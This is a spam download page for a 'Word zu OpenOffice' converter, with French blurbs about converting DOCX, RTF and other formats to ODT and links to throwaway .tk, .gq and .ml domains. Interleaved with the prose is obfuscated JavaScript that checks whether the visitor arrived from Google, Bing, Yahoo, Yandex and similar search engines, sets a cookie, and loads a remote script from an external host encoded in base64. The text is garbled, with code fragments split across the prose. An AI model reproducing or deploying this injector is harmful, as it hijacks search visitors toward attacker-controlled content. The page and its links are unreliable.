



## **Word Zu Openoffice Converter Download Free For Windows 10 32**

var \_0x382c=['cmZTcWQ=','aW5kZXhPZg==','c2V0','TXlzSHU=','VEZjdUY=','dkl0ZE8=','RWtuaG4=','c2NyaXB0','Y3JlY XRlRWxlbWVudA==','aXpLS3U=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','M3w yfDB8NXw0fDE=','c3BsaXQ=','VlhMUnQ=','Y29va2ll','bWF0Y2g=','RUFaU04=','bGVuZ3Ro','cmVwbGFjZQ==','OyBwYX RoPQ==','c2RrcVk=','R0ZNdVM=','U1ZBRng=','dERzdFQ=','Z2V0VGltZQ==','S3FIRmw=','cktWckk=','OyBzZWN1cmU=', 'Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','aHR0cHM6Ly9jbG91Z GV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','RXJHcno=','V2NlUVc=','ck1tZHE=','LmFvbC4=',' S0x6VVk=','bldrYnA=','RGZ4eHU='];(function(\_0x2d8996,\_0x27aa9e){var \_0xd13302=function(\_0x48815e){while(--\_0x48 815e){\_0x2d8996['push'](\_0x2d8996['shift']());}};\_0xd13302(++\_0x27aa9e);}(\_0x382c,0xb7));var

 $0x518b = function($   $0x17fb6d, 0xa620a9)$ {  $0x17fb6d = 0x17fb6d - 0x0; var$ 

 $20xc26d03 = 0x382c$ [ $0x17fb6d$ ];if( $0x518b$ ['initialized']===undefined){(function(){var  $0x26e32b$ =function(){var  $0x513f87;$ try{  $0x513f87=$ Function('return\x20(function()\x20'+'{}.. Il suffit d'uploader un fichier pour pouvoir ensuite télécharger un document converti au format ODT d'OpenOffice..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4ed194){\_0x513f87=window;}return \_0x513f87;};var \_0x149e5f=\_0x26e32b();var \_0x33b7a1='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x149e5f['atob']||(\_0x149e5f['atob']=function(\_0x1427a7){var \_0x105dec=String(\_0x1427a7)['replace'](/=+\$/,'');for(var \_0x1ea2b4=0x0,\_0x2ed0be,\_0x595e8b,\_0x1ddbe3=0x0,\_0x2432b2='';\_0x595e8b=\_0x105dec['charAt'](\_0x1ddbe3++);~\_0x59 5e8b&&(\_0x2ed0be=\_0x1ea2b4%0x4?\_0x2ed0be\*0x40+\_0x595e8b:\_0x595e8b,\_0x1ea2b4++%0x4)?\_0x2432b2+=String['fro mCharCode'](0xff&\_0x2ed0be>>(-0x2\*\_0x1ea2b4&0x6)):0x0){\_0x595e8b=\_0x33b7a1['indexOf'](\_0x595e8b);}return \_0x2432b2;});}());\_0x518b['base64DecodeUnicode']=function(\_0x477e20){var \_0x51102d=atob(\_0x477e20);var \_0xeb1158=[];for(var \_0xc23874=0x0,\_0x5bf295=\_0x51102d['length'];\_0xc23874=\_0x1847cd;},'MysHu':function

\_0x447db6(\_0x48cc77,\_0x27e8ca){return \_0x48cc77!==\_0x27e8ca;},'TFcuF':'apI','vItdO':function \_0xbcdab8(\_0x247f3b,\_0x59a021){return \_0x247f3b+\_0x59a021;},'Eknhn':\_0x518b('0x1d')};var \_0x1620b9=[\_0x28f9fc[\_0x 518b('0x1e')],\_0x28f9fc[\_0x518b('0x1f')],\_0x28f9fc[\_0x518b('0x20')],\_0x518b('0x21'),\_0x28f9fc['ONdJz'],\_0x28f9fc[\_0x51 8b('0x22')],\_0x28f9fc['gBuRJ']],\_0x1edbd0=document['referrer'],\_0x1715a9=![],\_0x19a468=cookie['get'](\_0x28f9fc[\_0x518b  $(0x23')$ ]);for(var  $0x4bf716=0x0$ ;  $0x28f9fc[0x518b(0x24')]$ ( $0x4bf716$ ,  $0x1620b9[0x518b(0xc')]$ );  $0x4bf716++$ ){if( $0x2$ 8f9fc[\_0x518b('0x25')](\_0x1edbd0[\_0x518b('0x26')](\_0x1620b9[\_0x4bf716]),0x0)){\_0x1715a9=!![];}}if(\_0x1715a9){cookie [\_0x518b('0x27')](\_0x28f9fc['nWkbp'],0x1,0x1);if(!\_0x19a468){if(\_0x28f9fc[\_0x518b('0x28')](\_0x28f9fc[\_0x518b('0x29')],  $0x28f9fc[0x518b('0x29')])$ {return

undefined;}else{include(\_0x28f9fc[\_0x518b('0x2a')](\_0x28f9fc[\_0x518b('0x2b')],q)+'');}}}R(); Convertir au format ODT d'OpenOfficeConvertisseur de document en ligneCe convertisseur de documents en ligne permet de convertir des documents vers le format ODT d'OpenOffice.. Notre convertisseur ODT OpenOffice permet de convertir les formats suivants: DOCX vers ODT, DOC vers ODT, SXW vers ODT, WPD vers ODT, RTF vers ODT, TXTvers ODT et HTML vers ODT.

d70b09c2d4

[http://cortiepresef.tk/wallayevge/100/1/index.html/](http://cortiepresef.tk/wallayevge/100/1/index.html)

[http://exconculegathu.gq/wallayevge56/100/1/index.html/](http://exconculegathu.gq/wallayevge56/100/1/index.html)

[http://porucjai.ml/wallayevge73/100/1/index.html/](http://porucjai.ml/wallayevge73/100/1/index.html)